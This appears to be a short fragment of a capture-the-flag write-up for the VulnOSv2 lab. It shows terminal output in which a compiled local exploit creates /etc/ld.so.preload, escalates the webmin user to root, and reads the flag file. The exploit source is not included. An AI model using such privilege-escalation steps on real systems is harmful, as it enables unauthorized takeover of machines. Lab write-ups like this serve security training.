 webmin@VulnOSv2:/tmp$ gcc exploit.c -o exploit
webmin@VulnOSv2:/tmp$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
webmin@VulnOSv2:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id;whoami;hostname
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
root
VulnOSv2
# ls /root
flag.txt
# cat /root/flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.

What do you think of A.I.?
#